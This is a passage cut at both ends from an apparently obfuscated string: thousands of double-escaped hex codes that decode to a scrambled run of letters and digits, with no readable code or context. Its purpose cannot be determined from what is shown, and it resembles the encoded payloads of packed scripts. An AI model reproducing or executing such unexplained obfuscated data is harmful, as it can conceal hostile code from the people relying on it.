5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6